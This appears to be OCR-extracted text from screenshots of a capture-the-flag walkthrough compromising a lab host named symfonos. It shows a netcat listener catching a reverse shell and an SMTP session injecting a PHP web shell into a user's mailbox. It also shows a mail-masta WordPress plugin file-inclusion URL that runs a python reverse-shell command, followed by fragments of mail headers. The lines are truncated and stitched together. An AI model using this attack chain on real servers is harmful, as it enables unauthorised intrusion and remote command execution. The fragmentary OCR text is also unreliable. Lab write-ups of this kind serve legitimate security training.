 /bin/bash 119x45
root@kali:~/SYMFONOS# netcat -lvp 443
Connection from 10.10.10.150:49298
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ whoami
whoami
helios
<h3l105/wp-content/plugins/mail-masta/inc/campaign$
root@kali:/var/www/html# nc 10.10.10.150
220 symfonos.localdomain ESMTP Postfix (
MAIL FROM: <elpalomo>
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
Mozilla Firefox
10.10.10.150/h3l105/wp-
10.10.10.150/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=python -c 'import socket,subprocess,os
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdom
userid 0) id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symf
Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-
<20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not foun
Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.lo
17:39:06 -0500 (CDT) Date: Fri, 26 Mar 2021 17:39:06 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery
To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=deli
boundary="2EE7C40AB0.1616798346/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20210326223906.40D
encapsulated message. --2EE7C40AB0.1616798346/symfonos.localdomain Content-Description: Notification Content-Type: text/plai
the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or m
assistance, please send mail to postmaster. If you do so, please include this problem report. You can delete your own text from the a
domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1616798346/sy